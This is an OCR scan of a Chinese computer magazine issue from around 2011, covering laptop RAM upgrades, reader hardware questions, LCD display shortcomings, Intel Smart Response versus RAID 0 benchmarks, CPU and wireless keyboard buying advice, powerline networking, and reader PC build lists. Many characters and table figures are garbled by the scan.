现在笔记本内存有多便 宜? 2GB DDR3-1333最低不过百 元,468的版本也多在200元左 右, 如此诱惑的低价你还没动 心? 健圣认为这已经是DDR3内 存的底价了, 要知道内存是所 有配件中浮动最频繁,波动悬 大的, 此时不出手更待何时? 现 在新出的笔记本大都预装64位 Windows 7系统, 2GB只算是入 门级别, 4G8或以上容量部才叫 给力! 如果你担心兼容性问题。 可以先安装费大师一类的软件 重看笔记本当前内存的品牌(见 图1),再购买相同品牌的新内存







就可以了(不同品牌也可,其实 现在笔记本内存基本已经不存 在兼容性问题了)。升级内存也 很简单,笔记本通常都为内存设 计了单独的扩展挡板, 拧下固定 螺丝后就可拆开挡板看到内存 插標了,斜翳将内存金手指插入 内存插槽,直至尽头(见图2)、 按住内存两侧边缘向下用力, 内 存插槽两侧的卡扣会自动咬合 内存侧面的缺口(见图3)。CF

笔记本与整机栏目重新改版啦! 如果你在笔记本的选购或使用过程中遇到了问题, 欢迎在CFan论坛 (http://bbs.cfan. com.cn/) 的笔记本版块中发帖,或根据本版栏头邮箱地址给小编发送E-Mail,精彩的问题更有机会刊塑在CFan杂志上哦!

北极里: 我在京东上看中 了联想Y570和华硕N53这两大 系列产品, 请问哪款更超值?

健蚤: 这满款产品都是15.6 英寸配备SNB平台的游戏娱乐 笔记本, 就使用体验而喜, 联想 Y570的键盘手感比较出色, 其标 配的GT555M显卡也在性能上占 优。华硕N53的规格较乱,显卡 方面有GTS40M和GTS50M两种规 格、产品设计上也有金属拉丝囊 托(后缀为SN,如N53XI24ISN)与 防木质纹理的合成材质掌托(后 级为SV, 如N53XI2415V)两种,不 过总体的价格较Y570实惠。目 前i5-2410M版的Y570在6000元左 右, 而同配置版的NS3则在5400 元左右。健祕的意见是,如果你 注重体验,建议选择Y570;如果 你注重性价比,则推荐选择采用

金属材质机务与GTS50M显卡组 合版本的N53。

king1988: 一体电脑有必 要配触控屏幕吗? 我买一体电脑 主要是和家人一起用。

健蚤: 配置一样, 触控与 非触控的一体电脑价差在500元 到1000元之间。目前Windows 7 下针对触控优化的软件和游戏 不多, 几天的新鲜劲儿过后你就 会发现触控功能可有可无。不 过微软即将推出的Windows 8将 强化对触控操作的支持,如果 你今后几年都没有换电脑的预 算,现在购买了支持触控技术 的一体电脑,未来升级Windows 8后则"可能"会带来不一样的 操控体验。如果你要选触控电 随,一定要选择支持多点触控

的光学式触控技术,或改进型 是可以考虑的。 的多点电阻触控技术。

小爾: C50不是上周本专用 吗。为什么现在很多15寸的笔记 本都配这款CPUT?

雙至: C50是AMD最早上 市的一批低功耗APU、虽然主 频低但集成了性能还不错的HD 6250显卡, 主流应用都能胜任, 如果只将其限定在小尺寸上网 本身上谁免有些大材小用、毕竟 还有很多用户喜欢"大屏幕+省 电"的组合。但搭载C50处理器 的大尺寸笔记本并不算便宜. 3000元左右的价格已经可以买 到基于上一代酷審 处理器设计 的产品了。如果你对性能不感 雷. 就是希望笔记本具备大视 野和高续航时间, C50笔记水还

jeepboy; 我想在上学路 上看视频, 由家时还能连接电 视看高清, 请问现在的平板电脑 能满足我的上述需求吗? 不考虑 1Pad, 太贵了。

聲臺:如果视频播放是 你最关注的表现, 那么现阶段 基于NVIDIA Tegra2平台设计的 Android 3.x系统高端平板无法 满足你的新求。这类产品虽然 性能强悍,但视频解码能力很 弱,720P已经是极限,而且价格 也多在3000元以上。健圣建议 你考虑基于AML8726M或瑞芯微 8K2918方案设计的于元级率极。 性能很不错,而且可以完美播放 1080P视频, 带HDMI接口, 也方 便你接驳大尺寸电视机。CF

## 火力双显 游戏利器

华硕笔记本K43TA给力上市

对于游戏玩家来说,一款能帮助自己在游戏中摧城 拔寨、克敌制胜的"神兵利器"——笔记本无疑具 有很大的诱惑力。近日,全新华硕K43TA笔记本给力 上市,采用AMD智能四核APU加速处理器及领先的 双显卡技术,可支持双显切换和交火,交火后性能 大幅提升,堪称纵横游戏世界的利器,为玩家带来 最High的游戏享受。



精致、完美的游戏视觉体验离不 开强有力的显示核心支持。华硕K43TA采 用了AMD Radeon™ HD(6520G+6650M) 双显卡 (采用AMD A6 APU机型),双显交火更具条伤力,助力玩家在游戏中强取 至高架權。同时,配合1G8 GDOR3独立显存,还可完美支持极新DX11 标准,畅游游戏世界。此外,该机型还将14.0英寸16:9黄金比例LED背光 屏幕收纳,为用户带来更多的可视画面和更好的视觉享受。

为了给玩家呈现最劲爽的游戏体验。该机型在舍效方面搭配了奥特蓝星高品质扬声器SonicFocus音效软件,能够高保護演奏各种音质音色,打造全方位立体声的逼真音效,让玩家尽意完美音质。

#### 卓越性能引頭蘭峰游戏体验

在游戏世界中,尤其是竞技类游戏,速度就是一切,将决定成败、 因此,任何的延迟或者卡屏都是不允许的。华硕K43TA采用的最新AMD 四核 A6-3400M APU,实现处理器与显卡的真正融合,处理器与显卡共同 运算,彼此加速,实现数据一站式处理,同时还支持智能超频,使性能 大幅提升,为游戏玩家带来酣畅淋漓的游戏体验。

此外、该机型还搭配了华硕独家Power 4 Gear Hybrid技术,不仅可以有效延长电池使用时间,更可智能调节CPU运算频率和风扇转速,最大限度地降低噪音,让用户即使在高负荷的应用之下亦能享受安静的使用环境。

在游戏中、当然也不允许出现误操现象。为了带给用户舒适和特准的操控体验,该机型还配备了全新波浪式键盘(视出货机型而定)。符合人体工学的舒适设计,让玩家健学如飞也不会感觉丝毫疲倦。同时加配的数字小键盘,让用户的慢控更加便捷。除此之外,该机型还装备了华硕Palm-Proof智能防误触技术的触控板,可智能识别手指和手掌的不同接触面积,让用户的指尖操控更加精准、告别误触烦扰。

成多的游戏玩家们,还在为自己的本本不够给力,跑不动自己喜爱的游戏而苦恼么? 华硕新近上市的K43TA笔记本,独特的双显卡配备、双显交火劲显火力神迹、将游戏战场急速呈现,让玩家以尽享颇经游戏感受。

#### 关于AMD APU (加速处理器)

全新AMD APU (加速处理器),革命性创新架构,实现CPU与GPU的 真正融合,通过它,您可以流畅地观赏1080p视频,轻松地编辑照片,快速地剪辑视频。利用AMD全天计算技术延长工作和娱乐时间,或者在高能效、低噪音台式电脑上提供内容丰富、速度流畅的高清画面。体验多核处理和最多400额Radeon<sup>TM</sup>内核的惊人性能。您可以在炫丽高清中尽情地挥洒自我。

Est of fantician comen

## "白菜价"是否足矣?

## 历数低端液晶五大硬伤

如今普及型液晶产品的价格已经降到"白菜"价,并且衍生出了目前火热的3D显示等新功能。不过一直到今天,液晶显示设备的几大硬伤仍然没有得到完善的解决,至少在普及型产品中这些问题都普遍存在。那么到底是哪些"硬伤"让我们耿耿于怀?今天我们就来历数一番。



三额MDL231UV搭载了众多提升国质的技术,有效解决 了本文所说的几大问题,但是价格高达13999元,只有 高编玩家消

#### 可视角度小


由于液晶本身原理的问题(主要是IN面板),在可视角度上一直都是硬伤。我们现在能接触到的绝大多数笔记本电脑和液晶显示器(以及部分小尺寸液晶电视机)都使用的是传统的IN液晶面板。其成本低廉,但观看角度稍微偏一下就会发生偏色的现象,这是CRI所不存在的。

在小尺寸显示器中这个问题不算很影响使用,但在24英寸以上的产品中就有些明显了。近期还有些密及型的27英寸的显示器都使用了TN屏,那就比较"坑人"了。虽然较高端的IPS和VA面板已经在一定程度上解决了这个问题,但价格优势又没有了,功能齐全一些的24英寸IPS显示器都在4000元左右。

### 残影是个老大难

当年第一批换上液晶的朋友在高高 兴兴打开新电视看球赛时,都会瞬间变得 不爽——足球和球员背后都有一条讨厌的 残影。不光如此,在看电影和玩游戏时这种现象也很严重,不光让人看不清画面, 更严重影响心情。

很多人将残影怪罪于液晶的响应时间,可实际上响应时间达到5毫秒的液晶仍然会有残影。其实最主要的原因还是液晶的显示方式。传统的CRT的电子枪在扭描完一帧图像之后和扫描下一帧画面之



通过脉冲式开闭智光的方式可以减轻残影现象

间的空档时间里屏幕是黑的;而液晶显示器上这个空档时间里仍然是在显示上一帧画面。由于人眼的视觉暂留是100毫秒,所以不可避免会有残影。

#### 最佳分辨率限制

以往的CNT显示器虽然有个建议的分辨率,不过使用自定义的分辨率显示效果也不会有什么问题,但每一款液晶显示器都有一个固定的最佳分辨率,如果与输入的图像分辨率不对应,做不到"点对点",显示效果就会很差。可如果你的显示器是1080p全高清的,游戏画面也周到1080p的活对显卡负担就会非常重,画面流畅度也会打折扣。

#### 难以显示全黑画面

液晶材质本身不发光,需要荧光灯管或者。ED发光二极管照亮才行。可是灯管并不能像CRT那样快速变化亮度,再加上液晶自身原理的原因,其画面的对比度一直不能让挑剔的用户满意。例如在显示物体的暗部时往往是一团模糊分不出细节,显示黑色时往往并不是深黑色,而是有一些发灰。虽然很多厂商都宣称推出了"动态对比度"达几十万比一的产品,但和CRT相比还不是那么回事。

#### 色阶现象普遍

大多数的液晶电视和显示器都会碰到这个问题。在显示有新变色的画面的时候,例如天边,是逐渐由灰色变成蓝色,这时在液晶中显示出来的就是难看的色阶。 色阶在CRT时代其实也存在,但在没用经过技术处理的廉价液晶中更为严重。

#### 高端显示器的解决方法

刚刚正式进入国内市场的三菱显示 器展示过一款价格高达13999元的高端显示器。从本刊记者的实际体验来看,很好 地解决了这些问题。下面我们就来看看其 技术特点。

三菱电机的 "Motion Picture" 技术采用脉冲式的背光在空档时间关捷液晶背光,模拟CRT的原理,从而不让人眼产生残影。此外, 索尼和三菱都开发出了原理相近的技术,用芯片凭空算出租邻两帧画面之间的那一帧来,也可以有效减轻残影。

而三髮的 "SuperResolution" 技术,是通过复杂的算法将较低的分辨率提升至高分辨率,从我们体验过的效果来看确实有效降低了分辨率不匹配时画面不好的可题。这项原自宇宙空间探测的技术对画质较差的网络视频也会有改善作用,可以减轻马赛克的现象。

总结:对于液晶这几大硬伤,虽然目前都有了可以减轻的技术,但普遍都还是用于高端产品中,干无左右还无法享受。作为消费者我们当然希望各广商能够更加注重相互同应的技术开表,而不是简单地打价格战。(图)

## 智能响应 VS RAID谁占优?

## 实测数据告诉你

文/永尔征头

当CPU、内存足够强大时,整个系统性能的瓶颈就在于磁盘,有什么方法能有效提高它的性能呢?以前本刊介绍过Intel的Z68主板中引入的智能相应技术,其精髓就是"用一块价值四五百元的SSD就能让你的大容量传统硬盘得到和SSD接近的性能"。如此诱人的宣传是否真的奏效?和传统的RAID方式相比各有何优劣?今天就通过实测来验证一下。

第者上周升级了台式机, 说是升级其实除了保留显示器、显卡外其他部件都换了。主板选择了技薪的GA-Z68X-UD3R, 支持智能响应, 而笔者事头正好有两块SSD, 于是做了一系列的测试, 看看用智能响应和RAID两者哪种方式提高磁盘子系统的性能最有效。

#### 测试方法以及测试软件介绍

笔者分别在单块机械硬盘(SATAII、SATA 6Gbps)、用SSD来对单块机械硬盘进行加速、用两块(三块)机械硬盘组建RAID 0、以及用SSO对RAID 0进行加速等不同的组合下,用各种软件来测试磁盘性能的变化情况。在被测试硬盘上全新安装Windows7 5P1,然后只安装芯片组、显卡驱动以及ntei快速存取技术(Intel RST)。

#### 1.HDTune

其中的"基准"选项测试可以反应硬盘的持续,卖写能力。而"随机存取"选项中的4KB随机读写的速度也很重要,这个数值越大,载入程序和启动系统的速度就越快。

#### 2.PCMARK7

使用Windows Defender、视频编辑、游戏等系统地对存储系统进行评分。

#### 3.Fastcopy

其实在实际使用中,笔者发现Windows 7自带的文件复制功能速度有时候更快,不 过为了方便记录时间而使用Fastcopy。

#### 4 BootRacer用来记录系统启动的时间

最终关注 "Total Time to Desktop" 这个选项的时间, 也就是从Windows启动开始(注意, 不是计算机开机, 不包括BIOS硬


件检测等等)到桌面准备好的时间,

#### Intel 智能响应性能测试

#### 应用解析明密的方法

- 1. 将SSD和机械硬盘安装到主板上 Intel芯片组提供的SATA接口上。注意现在 有些主板会提供几个第三方芯片的SATA接口。它们是不支持智能响应的
- 2. 在CMOS设置中打开inte SATA的RAID模式。对于笔者的主版,是在"Integrated Peripherals"中,将"eXtreme Hard Drive (XHD)"改为"enabled",此时"PCH SATA Control Mode"自动改为"RAID (XHD)"。即便只有一块机械磁盘,建议也将XHD设器为"enabled",这样做的好处是一旦有了闲置SSD想启用智能响应时,不需要最新安装操作系统。
- 3. 在机械磁盘上循新安装系统及各种驱动程序。


4.打开桌面任务栏右下角"英特尔快速存取技术" (Intel RST) 的主菜单 在"状态" 栏下可看到当前的系统存储情况 点击"启用加速"来启动智能响应的配点。然后选择用来加速的SSD、分配高速缓存的尺寸、被加速的对象(如果有多块SATA硬盘可选择加速哪一块;对于RAID 0,只支持一个卷、咨则无法启动智能响应)、以及加速模式。(如图)



- 5 冤成之后,在"状态"中可以看到 当前磁盘的工作情况了。
  - 6. 如果要改变加速模式, 可以在"加

速""更改模式"来操作。

7 如果不想使用加速功能,并将SSD恢复为普通磁盘, 恋要在"加速" "禁用加速", 然后将SSD"重置为可用"。(如图)



#### 加速前周原原原性能的对比:

笔者分别使用金士顿和Intel两个品牌的SSD来测试不同加速模式下磁盘性能的变化情况。

	¥-10		PEMark?		
所试版章 启动 (约)		MARTIN (AMBPA)	央发 [MBps]	施扒 4K读 (IOPS)	斯技術 查
· · · · · · · · · · · · · ·	23	91.1	201.5	72	2121
至土利增 强极点	16	156.7	37-2	2407	3660
<u>窗</u> 上 報酬 火化模式	16	195.2	30.1	2867	3711
nte 精 编 強式	11	152 7	90.7	14372	4270
fotel 最大 化模式	21	132.2	77 2	14171	4320

		Warran			
测试值量	DIF HDD		Same HUD		性能和硬
	*	4	大	4	FI.
便 整件 整值	100.39	84.8	57 42	54 92	3522
金土移留	100.34	84.48	56 88	52 99	3529
全主 稱 展 大化 <b>模式</b>	100.92	89.06	56 9	53.1	3529
Inte 取 條 模式	101	87 71	58.8	37 08	3529
から最大 化樹式	100.92	m9 95	58.5	58.86	3503

#### 测试结果分析:

1因为智能响应是利用SSD做缓存,所以重复同样的操作(例如多次打开某一个软件之后)会加快速度,因为在笔者的系统上软件运行速度都非常快,所以很难用砂表来人为地则试出差别。HDTune则试成缓的变化也恰好能说明这一点。比如在金士顿增强模式整准,则试中,第一次平均类

審舊 of finigetan comen

速度为68 2MB/S,第二次就达到115 3MB/ 5,第二次为156 7MB/S。同样,4K随机读的 成绩分别是74、2848、2867 IOPS,上表中均

**是使用第三次运行的成绩。** 

2从上表可以看出,使用智能响应会明显提离系统启动速度,即便是性能很差的这块老款金士顿SSD,除了系统启动、智能响应对PhotoShop和Office这些大型软件启动的速度也有非常明显的提升。

3 但是、文件拷贝的速度没有任何提高, 毕竟在实际应用中, 很少有人会重复地拷贝同样的内容。


4 很显然, SSD的性能和智能响应加速的结果密切相关, 低端SSD的加速性能比离端货差很多。

#### RAID 0性能测试

智能响应对于单块机械磁盘性能提高很大,但是SSD成本很高。那么RAID磁盘阵列的性能和智能响应相比较优缺劣,还是各有所长?下面我们专门又测试了一下RAID的性能。

#### 组建RAID的方法:

- 1 首先在CMOS设置望面打开SATA RAID, 笔者的主板中, 在"Integrated Peripherals"中, 将"PCH SATA Control Mode"改为"RAD(XHD)"。
- 2. 在BIOS POST画面后, <Ctrl>+<l>打 开RAID ROM设置。
- 3. 选择 "Create RAID Volume" 來建立一个新的RAID磁盘。因为笔者追求的是速度. 所以RAID模式 (RAID Level) 选择 "RAID 0 (Stripe)";然后在磁盘 (Disks) 选项来选择要制作阵列的物理磁盘, Intel SATA RAID 0支持2-6颗物理硬盘;磁盘窗口大小 (Strip Size) 保持128KB; 然后设定磁盘阵列容量 (Capacity), 默认是两块物理磁盘容量的之和;最后选择"Create Volume"来建立。(如图)
  - 4. 在普通磁盘上一样来安装Windows7



即可。Windows 7安装盘可以直接识别Intel SATA RAID,对于Windows 7不能识别的RAID 控制器、需要在安装时加载额外的驱动程序 (可以将驱动程序装在U盘中)。

#### TIPS: 3TB磁盘无法正常识别问题

产生3TB磁盘问题的原因是和MBR分区原理有关,有兴趣的朋友可以在网上搜索。目前各个硬盘厂商或主板厂商都提供了解决方法让电脑可以识别2TB以上的硬盘空间。例如西部数据随3TB硬盘增送HighPoint扩展卡,而希捷的DiscWizard软件,技器的3TB+ unlock,华硕的Disk Unlocker都可以解决这个问题。但这些都是将超过2TB的空间虚拟为一个新的硬盘来管理的。

#### RAID 0测试结果对比:

	Tit.		PCMark7		
海域組織	感动	<b>創作員</b> (*#8ps)	突连 [Mbps]	理机 4Kt済 (10P5)	<b>事快職</b>
意味管理等	21	98.6	201.5	72	2121
NA(90)2時 研究)	21	180.1	3885.0	68	2023
RAIDO(31英 特型)	10	320.7	4500.7	75	2552

		Wester			
海球組織	DEFENDE		Same HDD		作能
	大	31	*	4	件
の の は は は は は は は は は は は は は は は は は は	100.19	40.0	57,42	54.92	3522
RAIDO[7時 I中間]	101 17	86.23	101.96	95.75	3303
RAIDO(3)R	101.72	84-48	156.45	144.48	2503

- 1. 可以看出, RAID 0的顺序读写能力以及突发传输速率凝增, 实际表现为磁盘 拷贝文件的速度大幅提升。
- 2. 组建RAID 0的磁盘越多顺序读写能力提升越大, 拷贝文件的速度3块硬盘比2块硬盘快了50%, 而智能响应对此完全没有加速作用。
- 3 但组建RAID之后随机读写能力几乎 没有提升作用,系统启动速度提升也不明 显,这一点就完败于智能响应的加速之下 了。同时RAID 0对PhotoShop和Office这些 软件也没有很明显的加速。

**奖发奇想:** 用55D对RA!D 0进行加速性能会进一步提升吗?

智能响应能提高单块机械硬盘的性能。但是,当SSD和RAID 0组合到一起,会不会更强大? 笔者分别用两块SSD来加速三块硬盘组成的RAID 0(增强模式)。

用金士顿SSD对RAID O加速后, 系统

			PCMark?		
樹试磁盘	启动 (5)	順序读 {M8ps}	突发 (M8ps)	随机 4K济 (IOPS)	系统磁
\$ATA6Gbps	23	59.0	201.5	72	2121
RAIDO(3DISK)	20	320.7	4500.7	75	2552
金士杨澄弘	16	81 1	35.8	2540	3517
intellace	11	226.3	85.4	14677	4278

		Worse			
测试磁盘	DATHOD .		Same HDO		性認和機
	大	小	大	4	#
SATASGER	100.35	88-8	57.42	54.92	3522
RAIDO[3DISK]	101 22	88.48	156.45	144 48	2503
金土板機遇	49 02	87.25	87 34	±28.36	3456
Interest	100.78	89.27	144.35	119.88	3497

启动变快,随机4K能力增强、PCMark7成绩增加也比较大,但顺序读些能力降低了很多(最低跌至0.2MBps),所以文件拷贝速度很慢;换成Intel SSD后,情况略有好转,不过显然这是不划算的。也许Intel 在设计智能响应的时候并没有考虑对RAIO 0的加速,所以大家不用考虑这种情况了。

#### 总结与分析

从前面的测试结果可以看出, 智能响应的意义在于无机用户(尤其是小白)花心思来管理, 不需要关注应该将程序或者缓存放置到55D还是机械硬盘。对于那些平时应用比较单一, 比如只玩有限的几款游戏、运行几种固定的办公或作图软件的用户来说, 小尺寸55D加大容量机械硬盘组建智能响应确实有很明显的效果。同时花费也不高。

RAID 0则适用于那些需要经常进行数据交换的用户,同时它也是一种比较经济的提高磁盘性能的方式。同样得到3TB存储空间的情况下,笔者3块1T8硬盘组成的RAID 0只需要1260元,而单块3TB硬盘需要1600元。由于大多数主板都提供了RA D功能,所以基本没有任何成本,只是组建的时候会有些麻烦,初级用户可能不会使用。

不过Intel对智能响应的宣传是"很少量的花费享受超大容量SSD的性能",这种说法明显有所偏颓。因为智能响应的加速并不是所有时候都要效,例如它对系统启动和一些经常重复性使用的软件有加速效果,但是对于需要等待很多时间的文件拷贝并没有任何帮助。

至于两者如何选择,很显然智能响应适合只有一块传统硬盘的电脑,如果有多块硬盘建议还是使用RAID。另外,感觉智能响应未来应该进入笔记本电脑才更有意义,因为笔记本硬盘性能要弱很多,而且绝大多数都无法蒙组建RAID来提升性能。《F

## 还用有线你就OUT啦!

## 无线键鼠套装购买建议

文/開宴

无线键鼠的优越性得到了越来越多用户的认可,尤其是组建HTPC的用户,再也不用烦恼电脑桌上盘丝洞般乱飞的电缆。尽管不少用户喜欢无线键鼠,但对选择无线键鼠并不精通,一般用户多是将关注的焦点放在传输的距离与价格上,并不真正了解目前应用于无线键鼠的主流技术与选购要素。

#### 无线传输方式

这是无线键鼠区别于有线的核心、想了解无线键鼠也必须从这方面说起。无线键鼠的传输方式经历了四个技术期——红外线技术期、高频无线电技术期、蓝牙技术期和2.4GHz无线技术期。

红外线技术相对简单,价格也很低 廠,但是无线传输效能受到诸多限制,比 如发射与接收的方位等等,因而逐步被淘 汰。高频无线电技术是早朋无线电传输的 改良,大幅提升无线电连接的频率,保证 了较高的数据传输率,同是将USB引入了 接收器接口,使得使用更为便捷,但是传输途率依然不足,无线键鄙的延迟现象依 然明显。

蓝牙是目前流行的短距离传输技术之一,一般的手机、等记本以及MID都装备有蓝牙,如果键鼠使用了蓝牙,那传输的对象将非常广泛并且便捷。当然从技术层面来看,蓝牙确实也是有所优势,一方面,24GHz的带宽所产生的不同断调频给设备带来了很好的抗干扰能力;另一方面,类

似广播的传输方式,使得它拥有优秀的连接口效果,在十米范围内即便移动也不会 受到多少影响,但是延迟问题依然改变不 大,并且价格易贵,这使得币面上使用篮 牙作为无线键鼠传输方式的产品并不多。

服下火爆的2.4Griz实际上整无线连接技术的最新进化版本。24个倍通通信使其目前能最大限度的接近有线键赋产品。在传输距离方面 9米的有效工作率径。虽不及蓝牙但也是以满足普通用户使用 另外目前基备2.4GHz价格相对离牙要使置不少。产品的种类与数量也丰富。

经、力上面的排解,一般用户要选择何种技术的产品, 我想不高而喻

### 耗电使用时间

这部分要从两方面讲, 技术层面与管理层面。管理层面简单, 就是指无线键器是否带有节电管理, 在无线键品侦测不到信号时, 进入多级省电模式和体底模式。在 科耗电量方面, 多级省电模式级别越多损耗的电量也就越少, 长时间的不使用无

线键鼠就可使其进入休眠模式,处于该模式下的功耗只有平时功耗的10%。

#### 连接器

连接器一定要注意保存好,无线键鼠脱离了电线,全靠它与电脑相连接,作为桥梁它出了问题,即便再好的无线键鼠也是无济于事。连接器与键鼠不相符的情况多率是商家的问题,所以用户尽量买原装产品,另外网上购买也较容易出现这类问题,用户要格外地,主意。



老范 cf\_fan@cfan.com.cn

## 近期热门

## 英特尔主流CPU推荐与分析

火爆的暑期温度不断飙升,中考也在这似火的天气中落下帷幕。在此先祝贺考生 们能以优异的成绩考入理想的学校。而在即将到来的假期里, 想必同学们定会 有到卖场挑选一套趁手装备的打算, 以度过美好的暑期生活。本文就为大家从 实际应用角度出发,告诉同学们如何挑选一颗称心如意的"芯"



13-2100是现在非常受欢迎的一款CPJ。 新上市的(3-2105是在其基础上升级了核 芯量卡、CPU部分没有变化

#### 游戏玩家首选: 酷睿i5-750S

目前英特尔基于Sandy Bridge架构设 计的第三代智能酷響处理器受到了许多用 户的追捧, 导致了老酷睿处理器的关注度 在逐渐下降。不过不可否认的是、老酷睿 处理器在性能方面的表现仍然不可小视。 其性价比优势也逐渐明显。笔者今关从市 场中了解到,低功耗版散片酷響:5-7505价 格下调50元,目前的零售价格仅为998元。 强悍的四核心非常适合游戏玩家与超频 玩家的选购。

#### 高清玩家首选: 酷睿i3-2100

**PRINCIPAL** 

而从现在市场上的Sandy Bridge产 品來看, 13-2100应该是性能和价格的最

佳结合点, 这款产品凭借着高性价比与 出色性能上市不久已占据市场很大份额。 值得一提的是该款处理器的酷審(3-2100 核心显卡可以完全满足高清用户的使用 然求, 节省了一块显卡, 打算在粵期組建 HTPC高高平台用户值得关注一下。当然 并不是说它不适合玩游戏, 由于高主频 的优势其性能也不可小视,700元左右的 价格十分超值。

#### 暑期新上市热门芯

英特尔最早的一批Sandy Bridge处理 器全线产品均采用了融合核显的设计。在 桌面级处理器中,除了定位较高、最有可 能搭配高端独显使用的 "K" 系列处理器 融合了12个EU的HD Graphics 3000外,其 余产品均是内置只有6个EU的HD Graphics 2000。 也就是说最有可能使用集显的入

门级CPU并没有跟性能最强的核显нD Graphics 3000合体, 而HD Graphics 3000则 很可能只被隐藏在高端独显的阴影中, 显 得有些遗憾。

不过暑期新上市的几款产品将会弥 补这些遗憾, 英特尔累期上市的酷害(3) 2105和酷審i5-2405S就搭配了性能最强的 HD Graphics 3000, 相比旧款的i5-2500在 图形性能上会有很大的提升。笔者预计 13-2105大量铺货后会逐渐取代。3-2100而 成为主流HTPC平台首选产品,虽然CPU 部分区别不大、但前省的游戏性能会强 很多。至于15-24055则性价比稍逊,根据 以往英特尔价格规律, 異上市售价应在 1500元左右。

#### 低端: Pentium G622将逐 渐替代Pentium G620

关于Pentium G622目前还拿不到太 多信息,但基本可确定的是Pentium G622 的规格参数会和Pentium G620完全相同。 逐渐将取代G620成为Pentium系列主流产 品, 但还不知道Pentium G693能够解锁什 么, 估计是超线程技术和隐藏的1MB三级 级存, 甚至是AVX指令集。

目前处理器市场稍显混乱、新老产 品同时在市。考虑英特尔目前接口升级非 常频繁, 玩家购买时无需考虑日后升级问 题。找到适合自己的可以满足日常应用的 就足以。老15-7505与13-2100都是比较值得 购买的产品。如玩家对集显性能要求较 高,可以等等搭载HD Graphics 3000的酷雷 i3 2105和船睿i5-2405S。CF

附書·施敦热门CPU条數對比

产品驾号 -	freet Milits 2505	· brief 配換(3.2109
CPU主版	2400MH2	3100MHz
<b>是火資</b> 前	3200MHz	<b>并支持</b>
СЬП <b>ЭШИ</b>	LGA 1156	QGA 115S
核心設備	四维心	<b>與核心</b>
約理數	四线程	四线程
制作工艺	45 约米	32 特米
拖设计功耗(TDP)	9ZW	65W
一组操存	126KB	2 × 54KB
二级模件	1946	2 × 256K8
三級維存	8M8	3AAB.
Turbo Boost	308	不支持
担卡基本班中		850/44-12
E CHECKERS		1.15H2
		Intel Quick Synt Video

n.el引配3DJ资本 Intel表,选举示路CI(IntelFDI)

## 我的数据在电线里跑

## 电力组网全面指南

文/银可数

我家的住房是三层的别墅,在连接互联网时很麻烦。经过仔细寻找,我找到了这个简便的联网方法,可以最少 的减少布线, 且没有无线网络线号的不稳定的缺点。

"电力猫"即"电力调制解调器"。 电力线以太网信号传输适配器,又名电力 猫。是通过电力线进行宽带上网的Modem 的俗称, 可以将你家中的任何一个普通电 源插座转换为网络接口, 无须另外布线就 可以轻松上网浏览网站、收发电子邮件、 或是传递大型文件, 并具备128-bit DES (Data Encryption Security)数据加密保护 功能,兼顾了数据传输的安全性。

### 使用电力组网有以下优势:

1即插即用,使用方便,在任何有电力



线的地方(同一电表范围内),都可利用 n45接头连接上网。(见图 )

- 2. 与无线信号相比较, 具有网络稳定 的特点 在同一电表表范围内,不会出现 网络不稳定的现象, 且在020下载时, 无线 信号会因为过多的并发线程而崩溃。电力 线配圈器则不会出现这种情况。
- 3. 针对复式接痨, 网络可以遍布整个 电网,不必要新布线。

本质上我们所使用的网络语号也是 电信号。那么某些电影的使用是否会影响 网络的传输呢?在实际使用中, 笔者并未 发现有手枕的问题,这也是其优于无线网 绪的原因, 原来家中的无线路由器, 一但 打开效波炉, 网络就会中班, 电力网并没 有受到干扰

还有人可能会担心, 在电线之中传 输网络是否会影响网球, 笔者可以很负责 任的告诉大家, 网络速度丝毫没有影响; 说道传输逐率,目前主流市场上主要有 14mbps, 85mbps, 200mbps三种规格的

产品,特别是200mbps逐率的产品,其实 际传输速率丝毫不亚于300mbps的无线 路由器,并且有着无线路由无可比拟的稳 定性, 电力配置器虽然是一项比较新的技 术, 但是价格并不费, 在淘宝上直接搜索 "电力隔"或"电力配置器"即可

#### 产品推荐:

TP-LINK TL-PA201 电力猫 200M; 178元。 奥硕85M电力猫: 290(一对)。 设备使用方法推荐(见图二);




## 让老IDE接口光驱发挥余热

文/宏强

使用笔记本的时候, 内置光驱可能是 实用性仅次于USB的设备了。听CD、看碟 片,必要的时候恢复系统就靠它了。可是笔 记本内置光驱非常脆弱, 不如台式机的皮 实, 而坏了更换价格又贵好几倍。有朋友介 绍说买个外置光躯不就行了。可无奈最近 **事头较紧, 外**鬻光驱动辄上百大洋, 银两 不够。突然想到地下室还有个退休的台式 机,除了配置低外,设备倒也运转正常。把 它的光驱弄下来,也算是发挥余热了。

说干就干, 笔客的光驱是DVD刻录。

美中不足的是接口是IDE。不过难不倒。从 本地电脑城周来一USB TO DE连接线。网 上也有卖此类套装的(数据线+电源),一 般的也就几十元。回家拆包开始组装,首 先将光驱调成主(MA)模式。然后把电源 接好,由于个别电源线没有标准线序,注 意不要接反,可以先接下电源,然后观察 托盘是否可以打开 然后将数据转换线接 到第记本以88日上即可。这样 第青只花子 几十大洋, 就享受到了外遊无驱的优越之 处。何乐而不为呢。(第



概義 cf\_fan@cfan.com.cd



要求一,价格预算6000元上下,最多可以9000~1000元;

要求二、高性能机,CPU要Inter core i5、12;

要求二:4G8内存+1T8~2T8硬盘(内存要金士務,硬盘要常捷);

要求四:显卡要高端AMO的,显存要大,能玩(鬼泣4)(星标争霸2)(极品飞车14)等新版 大型单机游戏:

要求系:不要键解和音箱、主板要技器的(能同时支持USB2.0和USB3.0),光敏要能刺录。

要求六、显示器要大,最好24英寸或其以上的(不要三星的);

要求七: 机箱与电源要好,400W以上(用航幕、金河田或多彩的)机箱身拉亮一点的。

CPU	Intel Core (7 2600 3.4 GHzt 1)	1910元
内存 *	金士研 HyperX 4G8 DDR3 1600	3207¢
	等達 178 7200.12 32MB/SAEA	3807E
主催	技廠 GA-268A-D3H-83	14887t
10世代	华硕 EAH6950/2DI2S/2GD5/2G8	24997t
日示的	明基 GL2430HM	1499元
N. W.	热键 DVR-219CHV	16076
N. 90 41.30	於基 暗被公園#+ 航票 多核RBS(新成)	87075
林计		912976

#### 读者:樂新開始

要求一,想换掉家里岩到掉流的PC。预算6000左右(不超过6200);

要求二、纠结于/5 2300和2400、怕用2400的运预算不够:

要求三:GTS50Ti和HD6790拿不准平时主要玩FFO、CF以及单机3D浏览;

要求四:21.5-23,不过貌似21.5点距有点小;

要求五,硬盘不需要1TB这样的容量,500GB就够,内存4GB,不够以后两升级。

要求六、青箱使用2.0的,另外不要使用无线的键盘。

CPU	Intel Core IS 2400 3.1 GHz(#)	122070
内存	成期 4G8 DDR3 1333(万数千仗)	75元
